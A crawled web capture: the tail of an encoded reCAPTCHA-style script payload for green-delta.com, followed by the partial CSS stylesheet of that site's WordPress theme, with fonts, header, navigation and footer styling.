v1TCpMOCW2nDhMKrwrQcZV3CqsK+ccOGP8KWwqTCucKAbgjCkWnCu8KCwogEwpR1w7B1f1kWHhgvwpHCsD/CqVlocmlWw7AtIhcnHsK+CWVbwrUySxpbwoovL8OCUsOfXWbDk2nDk8OQw7jDp2rCrMO2HBUvLmzCkcK+w6nCssKdW8OFD8Ohw7bCpW/CucKYHmXDusKlUcO7woTCgcOjeADDhxjDuVTCu8O5ZcO7NcOJYcOtw5R2FcOTw7zCmsOPWTfClD0hwrLColIhwpUGwo3DoMKcw591L8OrwrzDvk3Dsj/[base64]/[base64]/CvsKBw6UJRMO/[base64]/w5AhRcK6JFbDu2lfDkBrQMKyw4BeAyLDj2TCvyhzGH1IUTnCncOiw5/Cp1fCmHoOTT0iwrsmFy8Rw6nCjMOSwoUdw5ciw4TDusKAwoMew6kkwrjDpTXCvB/CgMKmwqPCuTfCiGvCg8OTw4IXw5xfwpNja8ORwrXDt3UBWMKsw4oFVsOgP8OIScKGdhNTLMKvFsOlZ0scZFxlw6Bsw6/Doncda8KJCGQZw6EtGkvDuCrDuMOlw7s0wq7CosOxw53DvV/Cu0wnwrEBWcOfw7pUw5HDnMOJNMKxw5vCvmEdw5s1acKuwqsaO2Y9w4HCucKiGsOowoc4biPDhMO/[base64]/[base64]/[base64]/Cl8OZw6fCkcOBdsKjwoPDjVzDgB/DnMOyZMKDGcKPAg5Hw7TDqHPDtMOINMOTacK5GwwsBsO6VMO3difDkgN/fsKvw53DicOew4fCpWMiw6gBw6oBw70Aw6HDlCXCgwMlw6jDlybCrcObVCkNw653w6cfwq0sHcKlwrM0PMKuwqrChMK2f8KlcTdkw6/ClsKTPRx2XHLCpsKzw7HCrSjDkxTCtMKwODrDt8O0w7bCpC46dcKMwoR4TX8xIcOjwpPDpRHDrU87wqF5QsK6YhZMw7zDvMO/DVFmTU7DhsKvCzzCrQDCgcK5RsOfWXkXwoRUVMKkwobCsT1COsO+NcKNFk3CmcOfwop1w4fDrFLDiMKgwpQ/Wi89w43DhMK4woFLw5NlFsOLVx1NwrHDhsOUHnLDsWjCkwRbUMONw5lyK8OOZm1Pw6PDiiRSasKqCsOjwrXDgcKVI8KKw7LCmUPCssO+VWQWagZneWDDhmHDjMKEB8KMNcO0S0XCr2IqTA06HMOTw4k3w6/[base64]/CtRPCrsODwrrCgk0MbcKQF3rCtkTDsMK3wpFcwrXDvMO+wpgmEzXDrBgAwqwuFsOndlVpVsKTwotVRMK1wpHDm8OUPXDCnsK7w43CmkTDkcKWw7nDhcKvw4cewqd9DmhNw6rDoCkYdcKYw4XCpsK/[base64]/ChcOHwrbDmsKewqcWCDvCunVXdMOje8KRd8KIHcOnQ8O0w4dhDgrDi8KaccOfVCxqCcKaw4MVw7zDv8Kzwrgmw7TDlsOtw7/Ckm9xVyRkeTdtK2vDn8Ofw7zCnsOpZgZDDT/CpMOHJkxxw4NVWEgXw7wrfQhXMsKpw7jCtwMRe8OpdMO1U8K/[base64]/AsOlw5XDpjpVXAdTacKdWMKeAh/[base64]/Dr3HDkMKawonDqMO3w74xSB3CjG7DomcXwrt+SMKGEcKDPEDDssKnwr8FwrNpUUbCr1fCgcKTEjFOEhgtblLDh8KKwp5+wonCi8KxwpNzWCc8GX86RcKjE8Oyw4tZZ8Kqw5RLwqBlw4DCmljDoi7DkcK7eVt/wpvCvxYLw4bDtMKSwo8Iw4UGS8KlwognUMK7w4c7w5PDlsOgbcK8w6zDnMOiasKdCMKld8OPFTDCsyzDuglPw7PCnhtbElnChsOUaMOPw69/wrw8SsOmwofDlcKifR/CjSp+w5XDkSrDnEcMwpVAw7TCvwo4PD4Aw4/DuXxOwobDnMKuw7ckwoY2w4bCtcK3aAgfAgvDhHIOdcOjIMOwRwrCkMOxbn9Uw7rDhMO7w5nCnmPDm8K9Q3QMwpV3wr/DpkrCtsOaw7fCuMKxwpbDscKtwr1OL8KOHlpPwpw9ckdvw5wYwoDCusOiw49mE8K6WsOFBMKUPUnCjm/Ds0Yhw5XCtsOMPSscBTnCng4ffGPCssK5HDTDiijChm/CvHtew7A7Y2zCjsOLSMOewonDq8KpwobCqGkyd8KYHCbDvsKYw5jCkTfCpizCo8OUXsOqQcKpw7tdwobClh1/Emxlw4V4wo5IBk9mcXJ6w5Qsw415w7/DvAUiK3HCu8Kpw4kBw5oOwr/CicKewpjCmcKUEsOQKxh4wqMDw7wcw65Qw7pZwobDmD7CtnzCvcOnw4doHU14wq3DtMK/[base64]/[base64]/Cl8KAw444S0hbUG7CpB3Cv8O3IUPDowV+wpPCmynDswrDiMK2FXrDpWDDs8OlR1FCwpoIw5gBQMO4YB12w4zCoXXCuMKoME/Csn/[base64]/DvkkUBhXDoF8Cwq7Ckm3Ctisqwp9yBsOgwqfDtcOhw4fCjcOwBH3Dgn4aw67DqcO9CcOqw7lXw5LDo1zDnw/[base64]/CtMOtb3jCrMKSw7zCn07DgDjDpcK5ajIdasKvwptuw7TDpFfDj8OjHMOxWhbDnS3DiMKoLMKfMw0uwrtATsOmw40aMcO6W2MLwpzDjsO/wrpmw7U8TVrCvXYAwrXCm8K7wqHDu8KAwo18HyTCkcKnKncAwrLDjsKDJAgXL8OfwrTCgRbDvsOkWmomwqjCssKhHsOLTVTCssOSw6HDncK3w4rDpHlmw6J7X0p2w4VOWWg7GjnDqcOnPW/CjFLCh0XDoMOHBg3CtcO/KjrCsGnCgDt2MsOLwqPCm2bDokwdP1rDtFnDpMOfwrZ9ORUTaMOWB8KQwq7CtsOWPlLDhR7DgcOzNsOFwqDDiMKyVlHDuifDqgB0wpHCi8OzFcOxexZHfm7CpMKBOsOSIMK0DnTCqcKuKcKrXAfDtj3DsMK/MsK8wo5Xw53ClMONw4bDhz4tD1XDnWkHwrPCl8KGTcKywoTDizDCmMKFwqjDq8KqPUjCocKTOFsfw5owIF7CssOIwqfDicOFKHtRw6gjw4vDpXFQw48SLEbCrQw4w5nDln/DvhnDu8KEaxPDisORwoTDvsKfw6YoYiIjwrYCU8OSW8OYG27Cm8KlwqPCrMOlY8Ovwp0mXsOPwo/Cn8OpwqhINMOXesK/TUbCo8ONw6J9wpBRworCmFnCm8ODw7HCuQ/DscKywofDnsK0FMOEYghnw7DChRoGccKVwpDDksK3w7XCr8KCcsKOw5zDnMKeFsOAwrHDs8KfwozDozQ5FFEnw6fCjRrDllQpw68jEwVZwrcpQ8Oxwos1wqHDpsKdHcKmN2RgSnjCg8OycxlXcsKNwrsWC8Oww4LCk1YjdsKCG8OVw77DrjTDicOHw7RJJsOrw5/DlQxew4jClMOGwqE4Jw9OeMO8VBTDln4xwqAqw4jCrjbCvC/[base64]/[base64]/Cq8KLW8O3wrhXwoHDv8OMwr7CusOWw4fDj8O4M8KVTyTDq8KaSFMyw6nDmi7Cl8KtEcKhw7RYwovCo8Opw4QgwrPCpl4QbcOLw6NMBnUxDlU/cC0rRsODwpwEXyrDi3nCnzM4B2/[base64]/DinsRwrHDksOow6zCtMOlK1rCl8OKwqMNw4bDs8O/w7DDuF3DusKKwqnDqjrCmMK3wr3Dm1/Dn8K7Tg3CqcKwwofDkCbDlCnDslsrw4dAA8KPKsOtwqrCthbCjcOyw69VQ8Kiw6HCksKtUiIXwpjDkn/ClMKXwqNRwp9EJcK9AsK+GcO3Tz8ZwoZZLcKDwqPCoT/CgwREwpPCssKCFcOJwrx2RcKbJQwqwqouwpgSSsOcFMKqQsKbUWZiw4rCtsKyPhMLSGgJLl5BezbCkH0ZBMKDUsOvwq/[base64]/Dt2PCgcOZwoLCv8O3GV5nw4PCpcOHwqjCjjA9QMOkw43ChUpZwqbDq8Obwr/DmcOMw7XDqcOHCcKYwq7CkHbDu0LDtDElw6x5wpHCj1Epwp7DqMKNw5zDiw9ROxJ9RMOTbsKiR8OqZ8KWWShewoQ/w7IHw4NQMXLCiAk2JMOSLcKNw4pvwrLDqsKkO0rCk3V/w4Q7wpTDhXB0woJJwo03Cl/DjFJ3LUZxw4zChsOaHMOwbE/DvMOiw4V/woDDpcKbDcK7wr0lw6AbGTEUwqZXSQ7Cox/DpS3DkHjCtx7CmWk5w5/DuRLCq8OGw7zCrHvCtsOfUFtRw6ZKwpIDwoLDpcKoTgZOw4E/wppSLcKUfcOuAMOyfUA2Y8KvCGjCiMKTd8O3ajVVw4zDmcK1wpjDrMK6PWUCw703DR7DiGbDj8OXAcKSworDmnHDscKTw7dew504wqVuwpxAw6zCkCApw4IIRxBmwpTDh8O4w6bCtsO6w4PCgMOZw4YWGlYIcsOWw7oxYWFMMAJAH3jDnsKGwos/KsOvw6QWaMKfalnCkB3Ds8KPwpDDkWMtw7vClx5aK8K3w5bDuF48RcOkeXLDh8Kuw4nDqcK1G8OufMOfwpbCmQbCtntjFgDCtMK+C8KOwr3CjWTDssKTw6trw7nCs0jCgk/Ch8O/aMODw641f8Opw7HDjMOTw7xYwqjDoFvCggBwTGcyCXEwYsOTVHrCjT/CtsOvwqXDhsO1w4Qsw7HCkz1rwrkAwpXDg8KQNikSMsKYUMOCacOCwqfCisOow5/CtSXDoAFVPMOpAsKWDsKcNcOfw4PDmVU8wpTClCRFw54qw4smwoDDhMKwwpDDu1PCimfDgsOHOxvDizrCksOjdnxew4NSw5/CucOxwpVAEBPCn8OAFGNkCV0TdcOzwql0w7t5IhoAw6t6wqfCgMOJw5fDrsOxwqpqRcKmw4h5w43CusOcw7xZHMOsAgLDr8OPw41pN8KFw7bCqsOidsK/w4otw7Bfw5gxwpvChcKjwr8mw5bCqHnDi0w9w5bCuWbCvy08ClbCpSLDu8O+w67DqkXCqMK9wpLClQTDj8O3J8KSw67Cl8OxRBtnwpPDksOEAxvCmXcrw7zDpRFbw7InE2fDhzllw6tPTAbDtDTDi2zCrG9iPF0KFcOfwohvEcKFCx/CucOIwp3CsMOUQMO3f8OdwrnDgRfDrsOCajYjw6HDsijCgsKUC8OzN8OIw7bDj8KmFMKLw4TCq8OgaMOqw5bCssKVwqjCusO0WQ9ow5XDgVvCocK7w59DQ8KHw6VtVMOjKsOMGCDClMOtDcOyb8KvwpMTRMOUwq/[base64]/ax8ndcK6bsOgwoHDo8OaMRnCr8K6w4c8w4IEVCbDjMKsOxvCumxywp3Ct8KmasO6wrLDglFDw5rDg8KTWcOfCsO+w4MiBHbDgAoTTxtjw4HCjncGJMODw5LDmxnDj8OEw7IVEBvCk0DCjcO3w5ZeBFRrwrcUEmLDojzDrcOQQxlDwoLCuzN+XBsfKlokG0/CtzNfw44CwqpAKMK7w6d4bsOcasKiwo99w5cnZlVHw6HDtRlvw4pvBcOzw7AUwrzDtwjCkCICecOQw5xhwoVJUsKXwo3DjyTDqyjDlMKEw4vCrWJDYS9BwqXDi0Utw7nCsS7CgxHCvhAmw6J8IsKMw5IPwo1bwrgcIMK/w7XCtsK7w6plVG3DssOzeC0sRcKrC8OlDCfDhcO8bcKjLzZ9XcK/QCDCvMKcw4HCmcOGNinCkMObw5DDnMKoCU45wovCh1jClXIdw6oNI8K3w4wRwrxVXMKzwq3CujDCjkAJw5rCr8KRWC3CksOKw4QtJ8O2OzPDlm7DisO+w57DgBfCisKLAi/[base64]/[base64]/DmcKrwrXCksOMaMO9V8OnXmlNw4dUw5jCpX/DvsOsD8Omw4UMw5fDtydhLQnDmQXCs2FOwqLDhikYHDPDtcKyez5sw7JuZ8KGFHXCnyd4JcKcw6F/w5nCpsKuQjzCisKtwrRuUcKfWl/CohQ2wo0Dw79cCG8ewpTDtcOVw6kTMk1wCALCocKACcKNasO3w6BKaC8ZwoZCw5TCvmQ8w5nDjMK5N8OQEMKLMcK0f1/CmGFNXHDCvMKLwrN2FMOmw6DDtcKmT0DCkADDp8OjFcKvwqAJwp3CisOzwpDDmcKNXcOww7HCs00xUsONwq/DhcOUPnvDlks7O8OMPWFEw6PCkcOsd0XCuSgvXsKkwqVrZyNleiLCjsKhw6NdHcK+L0bDrjvCpMKDwpsdwq0uwoPDuGLDqlNrwpzCtMKswpdoD8KLccOGHzHCi8K+Pkwkwo9LJnYiTEDCtsKwwqsgcwxaF8O0wo7CrVXDmMKuwrpxwpNkwoXDl8KqJnsvVcOPDg7CrB/Dn8OSw6R6GGXDtsKzbnfDqsKFwrkWwq9dw5pdGF3DtMOIKMK9YcKgV1xywpjDiUxYARTCkVJPNMKCAhUwwqnCosK0OzbDgcODIsKJw7nCpsOmDsO9wrFgwrLDtsK/[base64]/[base64]/DkU7CjV9ybFUZwqZ+AMKpwrs0w70Ma2huMsO7akDDpMOnZ38XwqPDkkPChEjDnxzCh10oZHNew6B0w7fCm1zCinzCrcOzwqIQwo/CgmEAERJuwr7CuHEmKjkuNCfCk8OZw7Yfwq1mw4geLsKqB8KCw4YPwqAkWHPDl8O5w7EBw5DDizNiwr8/M8K+w4jDjsOWfMOgHAbDqcONw7rCrBdPUjUrw498SsONNcKWBhnCscOmwrPDjcOmB8O9N1QmHRRnwozCsX8/w4DDu3rCn1Irw57DiMOiwqzDsRPDksOCHVMUSMKww77DnwIPwp/Dm8KHwovDnMKjSRTCnHscGH9DbATCmnTCkm/Dm1glw7cww6fDo8OrHEQmw5HDlsOUw7kjflbDh8KhccOtTsKsPsK4wpVjF0I+wo5zw67Dg2PDu8KHacKBwrjDtMKQw5rDtj9nZmp2w44cBcKbw6czDD/[base64]/Dw7DgcOpwrUUwrjDgALDk1DDkcKQw45TwrQAZ8KRwpTDiMObKsKPV8OawrfDuX8Gw7hrUjJ6wrVlwqYew6hvDC9Bwq/CoDtPc8KGwocew7/DgRzCmSpFTSPDqWHCnMOqwpRSwrHDgw/Dm8Kiw7rChMOtXHlowr7CgsKiYcOlwpjChCHChU3DicOOw7vDl8OJa2/Dr3nCnVDDhMKkQ8OMfUdAXnkXwq/[base64]/CiW4yaVUrw7nDnGcBwofDicK+dMOVUsO9wrLDpsOdNnbDsMOAA2Euwo7CmcOACMKuP1vDn8KXUg3CoMKAwox7w6lrwqvDgMK+aHltD8OHe1HDpUh/BsKUMRDCtcKOwptsehHCi0TCuljCuhTDsTgsw7tyw7DCgGbCiB1Ha8O+fQEjw7/CmcKVM1bCgRfCosORw401wqYVwqgPQQbCgRvCjsKfwrBIwpklWGYmw4gaPMOgQ8OEP8OmwrV1w7/Dgi4cw5TDusKHfTPCq8KAw6tuwqjCsMK6CMOLR3zChSbDgzfCv0bCphjDsHFQwoRHwoLDpMOEw4Ihwq1kOMOFCgZPw6zCqsOow73DlURww60Bw6/CucOgw4tRaFjCs8KWTMO/[base64]/[base64]/[base64]/DhsKJLBc+SsOxZ2U0wpcxIHwgCxUyaxo1E8K4UcORecOVHg/CvwnDrEZzwqkLCQokwqvDrsKMw5LDicOsfXbDsUZnwr9kwp9RYsKeWn3DjFF9QsObJsKRw57Do8KASFFyIcKZGHlkw4/[base64]/AV1qX8OrdSjDqA3DpMKlLMKMw6HDlMO6ZgY7wpzDt8OYwqsBw5vCoBjDiMKow6zDj8OPw4bCj8OAw4A4NRxAGivCr2g0w44twohXLGNHI3DDlsOHw4zCmyDCssOQFyPCmxXCp8K0cMOUF1jDksOiEsKrw79/LAIgAsK3wowvw4rDtTQrwqzCiMKkasOKwo8Awp4YM8OXVB/[base64]/Dr8OuZMKiwrLDhz8UAsKbw5c+c8Osw4tDZXwvwpl2wqHDqGp9D8OZw7jDncKmLsOxw7o9wrZUwqUjw5t8IX4TwrfCusKoCwzCgBQfTcOwFMOoHcKlw7AUCS/[base64]/DoAbDocK6OhbCiXPDscOKL8OkIi4Cw5EJw7lWY0fCjx5qwqgQw71rLnASbMONB8OUUMKFAcKgw7lzw7fDjsOBAWzCpRtuwrBfMcKrw4bDv2RFTjLDtzPDiR91w5bDkks1K8O2ZxrCvH/Dt2V+XWrDr8Obw40EU8KpKMO5wr9hwp5Iw5YcBDhpwp/DtMOiw7XClUkYwrzDmVFVEiB9I8OmwpjCjWfCoRkZwpzDk0ooaVQiB8ONMy7DkMODwpTDo8KmOkfDrgY\\u003d\x22],null,[\x22conf\x22,null,\x226LeiWugpAAAAAB84Rt9pz5yr2IyisXiZTinvb8hU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://green-delta.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ms2loleAliKVpgFmmVSISxPJiukEA71Ofn0bCntB2LM\\u003d\x22,0,0,null,1,1769072389022,0,0,[250],null,[255,53,201],\x22RC-T40BailsblR_hQ\x22,null,null,null,null,null,\x220dAFcWeA7xuUxfAazz5mWQ-aaV3ZocaIFY0CTR2Vk5BYITcFu0fkC9qamRYuGLhn59qIDZfijthXECy93In5NC0xHX1CHbKTMmXw\x22,1769155188926]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://green-delta.com/wp-content/themes/GDITheme/style.css?1752749578
body_size: 19190
content:

body {
  font-family: 'Source Sans Pro', sans-serif;
  color: #fff;
  text-align: left;
  font-size: 14px; 
  }

/*===========@Global Styles ============*/
* {
  margin: 0;
  padding: 0;
  outline: none; }

img, fieldset {
  border: 0; }

a {
  text-decoration: none; }

.clear {
  clear: both; }

/* =====for bootstrap defult===== */
h1, h2, h3, h4, h5, h6, p, a, ul, ol {
  margin: 0;
  padding: 0; }
/* =====Font===== */
  @font-face {
  font-family: 'Gotham-Medium';
  src: url('fonts/Gotham-Medium.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Medium.woff') format('woff'), url('fonts/Gotham-Medium.ttf')  format('truetype'), url('fonts/Gotham-Medium.svg#Gotham-Medium') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Bold';
  src: url('fonts/Gotham-Bold.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Bold.otf')  format('opentype'),
	     url('fonts/Gotham-Bold.woff') format('woff'), url('fonts/Gotham-Bold.ttf')  format('truetype'), url('fonts/Gotham-Bold.svg#Gotham-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Light';
  src: url('fonts/Gotham-Light.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Light.otf')  format('opentype'),
	     url('fonts/Gotham-Light.woff') format('woff'), url('fonts/Gotham-Light.ttf')  format('truetype'), url('fonts/Gotham-Light.svg#Gotham-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Gotham-Black';
  src: url('fonts/Gotham-Black.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Black.otf')  format('opentype'),
	     url('fonts/Gotham-Black.woff') format('woff'), url('fonts/Gotham-Black.ttf')  format('truetype'), url('fonts/Gotham-Black.svg#Gotham-Black') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
 font-family: 'Gotham-Book';
 src: url('fonts/Gotham-Book.eot') format('embedded-opentype');
 src:  url('fonts/Gotham-Book.otf')  format('opentype'),
         url('fonts/Gotham-Book.woff') format('woff'), url('fonts/Gotham-Book.ttf')  format('truetype'), url('fonts/Gotham-Book.svg#Gotham-Book') format('svg');
 font-weight: normal;
 font-style: normal;
}
@font-face {
  font-family: 'Gotham-Thin';
  src: url('fonts/Gotham-Thin.eot') format('embedded-opentype');
  src:  url('fonts/Gotham-Thin.otf')  format('opentype'),
	     url('fonts/Gotham-Thin.woff') format('woff'), url('fonts/Gotham-Thin.ttf')  format('truetype'), url('fonts/Gotham-Thin.svg#Gotham-Thin') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* =====Font===== */
/* =====Start header===== */



:root {
  --color1:#2B3795;
  --color2:#142398;
  --color3:#172488;
  --color4:#0c1a82;
  --color5:#06126f;
  --color6:#FFF100;
  --color7:#000;
}
header {
  position: relative;
  z-index: 1000;
  background: #fff; 
  }
.ina-modal-inside{
	color:#000;
} 
.messpara{
	background: #142398;
    font-weight: 700;
    width: 100%;
    text-align: center !important;
    display: inline-block;
    line-height: 50px;
    padding: 0px 20px;
    font-size: 16px !important;
    color: #fff !important;
    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    border: none;
 }
 
.header-top{
	/*background:var(--color1);*/
	padding:10px 0px;
}
.hotline-number{
	font-size:20px;
	line-height:30px;
	font-weight:300;
	color:#666666;
}
.hotline-number>i{
	margin-right:5px;
	font-size:22px;
	color:#142398;
	vertical-align:middle;
}
.hotline-number>a{
	font-weight:700;
	color:#142398;
	text-decoration:none;
}
ul.top-nav-single{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
}
ul.error-list{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
ul.error-list li{
	color:#f00;
	font-size:14px;
	font-weight:bold;
	flex-basis: 100%;
}
ul.top-nav-single p{
	font-size: 15px;
    line-height: 30px;
    color: #fff;
    padding: 1px 15px;
    font-weight: 500;
    background: #142398;
	border-radius: 5px;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
#return{
	font-size:15px;
	line-height:30px;
	color:#000;
	text-align:center;
	padding:8px 20px;
	font-weight:700;
}
ul.top-nav-single>li{
    padding:0px 5px;
}
ul.top-nav{
	list-style:none;
	list-style: none;
    display: flex;
    flex-wrap: wrap;
}
ul.top-nav>li{
    padding:0px 5px;
}
ul.top-nav>li>a,ul.top-nav-single>li>a{
	background-color:#142398;
	font-size:15px;
	line-height:30px;
	color:#fff;
	padding:8px 20px;
	font-weight:300;
	text-transform:uppercase;
	letter-spacing:2px;
	border-radius: 5px;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.top-nav>li>a>i,ul.top-nav-single>li>a>i{
	margin-right:5px;
	font-size:18px;
}
ul.top-nav>li:last-child a{
	background-color:#f3ab00;
}

ul.top-nav>li>a:hover{
	background-color:#142398;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.top-nav-right{
	list-style:none;
	text-align:right;
}
ul.top-nav-right>li{
	display:inline-block;
	padding-left:25px;
	/*line-height:30px;*/
}
ul.top-nav-right>li>a{
	text-decoration:none;
	color:#142398;
}
ul.top-nav-right>li>a>span{
	font-size:20px;
}
.fixed-header {
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    margin-top: 0;
    position: fixed;
    transition: all 0.5s ease;
    background-color: rgb(43, 55, 149) !important;
    border-bottom: 5px solid #FFF100;
}
.main-nav-parent{
	background:var(--color2);
}
.logo-box{
	position:relative;
	margin:8px 0px;
}
.logo-box>a>img{
	height:40px;
}
.logo-mobile{
	   display:none;
   }

.search {
    width: 100%;
    padding-top: 3px;
    position: relative;
	float:right;
}
 .s-mobile{
		display:none;
	}
input.input-search {
    width: 100%;
    border: none;
    min-height: 35px;
    position: relative;
    font-weight: 400;
    background-color: #f5f5f5;
	border-radius: 20px;
    padding: 0 15px 0 25px;
	color: #96a4bc;
    font-size: 17px;
}
input.input-search:focus {
    color:#96a4bc;
    background-color: #f5f5f5;
    border-color: #80bdff;
    outline: 0;
    box-shadow: none;
}
.search_button {
    top: 10px;
    right: 0px;
    z-index: 78;
    width: 25px;
    border: none;
    font-size: 0;
    height: 25px;
    cursor: pointer;
    position: absolute;
    background: url(images/search-icon-new.png) no-repeat center;
}

.navbar{
	padding: 0px 0px;
}
ul.main-nav {
    list-style: none;
}
 
ul.main-nav >li {
     padding-left:20px;
}

ul.main-nav >li>a {
	font-family: 'Gotham-Bold';
	color: #fff;
    font-size: 12px;
	font-weight:600;
    line-height: 54px;
	/*height:50px;*/
	padding:0px;
	text-transform:uppercase;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
	}

ul.main-nav >li>a:hover{
	 color: #FFF100;
	/* border-bottom:3px solid #FFF100;*/
     transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;	
}

.navbar-expand-lg .navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0;
}

.icon-bar{
  height: 5px;
  background-color: #fff;
  width: 100%;
  margin-bottom: 8px;
  display: block; 
 }

.icon-bar:focus {	
    border: none;
}

.navbar-toggler-icon {
    height: auto !important;
}

.navbar-toggler:focus {
    outline: none; 
}
 ul.login-registration-tab{
	 width:100%;
	 list-style:none;
	 display:flex;
	 flex-wrap:wrap;
	 margin-bottom:20px;
 }
 ul.login-registration-tab>li{
	 flex-basis:50%;
 }
 ul.login-registration-tab>li a{
	 font-size:23px;
	 line-height:28px;
	 padding:15px;
	 font-family: 'Gotham-Bold';
	 text-align:center;
 }
/* Dropdown menu  */
.common-dropdown{
	position: relative !important;
}
.common-dropdown>.dropdown-menu{
	width:220px !important;
	background-color:var(--color2);
}
.common-dropdown>.dropdown-menu>a{
	color:#fff;
	font-size:15px;
	font-weight:600;
	line-height:18px;
	margin:5px 0px;
	transition:all 0.4s;
	-webkit-transition:all 0.4s;
	-moz-transition:all 0.4s;
}
.common-dropdown>.dropdown-menu>a:hover{
	color:#FFF100;
	background:none;
	margin-left:5px;
	transition:all 0.4s;
	-webkit-transition:all 0.4s;
	-moz-transition:all 0.4s;
}
.common-dropdown>.dropdown:hover>.dropdown-menu {
  display: block;
}

.common-dropdown>.dropdown>.dropdown-toggle:active {
  /*Without this, clicking will make it sticky*/
	pointer-events: none;
}
.navbar .dropdown-menu {
    width: 100%;
    left: 0;
    right: 0;
    top: 52px;
}
.navbar .dropdown:hover .dropdown-menu, .navbar .dropdown .dropdown-menu:hover {
  display:block!important;
}
.dropdown-toggle::after {
    margin-left: 5px;
    vertical-align: middle;
    border-top: .4em solid;
    color: var(--color6);
}
/*****End Header *****/
.home-sidebar{
	position: fixed;
    top: 25%;
	margin-top:-20px;
    right: 0;
    background: #fff;
    box-shadow: 0px 0 8px #33333361;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}
ul.sidebar-list{
	list-style:none;
}
ul.sidebar-list>li{
	display: block;
    border-bottom: 1px solid #7a7a7a2b;
    text-align: center;
}
ul.sidebar-list>li>a{
	display: block;
    padding: 8px 4px;
    color: #000;
    text-decoration: none;
    font-weight: 400;
    font-size: 11px;
	line-height:12px;
    text-align: center;
}
ul.sidebar-list>li>a>img{
	display: block;
    margin: 0 auto;
	height:30px;
	margin-bottom: 5px;
}
.nibedita-table>thead>tr>th{
	font-size: 16px;
    font-weight: 700;
    border: none;
    color: #2b3795;
    font-family: 'Gotham-Black';
}

/*****Start Mega menu *****/

/*****End Mega menu *****/
/*****Start Footer *****/
.footer-top{
	background:var(--color3);
}
.footer-mid{
	background:#142398;
}

.footer-link-title{
	font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    color: #fff;
    text-transform: capitalize;
}

ul.footer-link{
	list-style:none;
	margin-bottom:30px;
}
ul.footer-link>li{
	padding-top:10px;
	margin:0;
}
ul.footer-link>li>a{
	font-family: 'Gotham-Book';
	font-size:12px;
	font-weight:300;
	line-height:15px;
	color:#fff;
	text-transform:capitalize;
	text-decoration:none;
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.footer-link>li>a:hover{
	color: var(--color6);
	transition:ease-in-out 0.2s;
	-webkit-transition:ease-in-out 0.2s;
	-moz-transition:ease-in-out 0.2s;
}
ul.footer-link-address>li{
	font-size:15px;
	font-weight:300;
	line-height:15px;
	color:var(--color6);
	text-transform:capitalize;
}
.footer-bottom{
	padding:20px 0px;
	background:#000e7c;
}
.copyright{
	font-size:15px;
	font-weight:300;
	line-height:20px;
	color:#fff;
	text-align:left;
}
ul.footer-bottom-list{
	list-style:none;
}
ul.footer-bottom-list>li{
	margin-left:30px;
	text-align: right;
}
ul.footer-bottom-list>li>a{
	text-align: right;
    color: #fff;
	font-size:15px;
	font-weight:300;
	line-height:20px;
    display: inline-block;
	text-decoration:none;
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
ul.footer-bottom-list>li>a:hover{
	color: var(--color6);
	transition:ease-in-out 0.4s;
	-webkit-transition:ease-in-out 0.4s;
	-moz-transition:ease-in-out 0.4s;
}
.newsletter-input-fld{
	width: 100% !important;
    height: 48px;
    padding: .375rem .75rem;
    font-size: 15px;
    line-height: 48px;
    color: #495057;
    border: 1px solid #ced4da;
	border-radius:0;
	border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
input.except-field{
	border-radius:0;
}
a.newsletter-btn{
	display: inline-block;
	font-size: 16px;
    font-weight: 700;
    background: var(--color6);
    height: 48px;
    line-height: 48px;
    padding: 0px 30px;
    text-transform: uppercase;
	text-decoration:none;
    color: #fff;
    letter-spacing: 1px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
	transition: ease-in-out 0.4s;
	-webkit-transition: ease-in-out 0.4s;
	-moz-transition: ease-in-out 0.4s;
}
a.newsletter-btn:hover{
    background: var(--color5);
	transition: ease-in-out 0.4s;
	-webkit-transition: ease-in-out 0.4s;
	-moz-transition: ease-in-out 0.4s;
}
.newsletter-btn{
	display: inline-block;
    font-size: 14px;
    font-weight: 600;
    background: var(--color6);
    height: 48px;
    line-height: 48px;
    cursor: pointer;
    padding: 0px 30px;
    text-transform: uppercase;
    text-decoration: none;
    color: #000;
    letter-spacing: 1px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
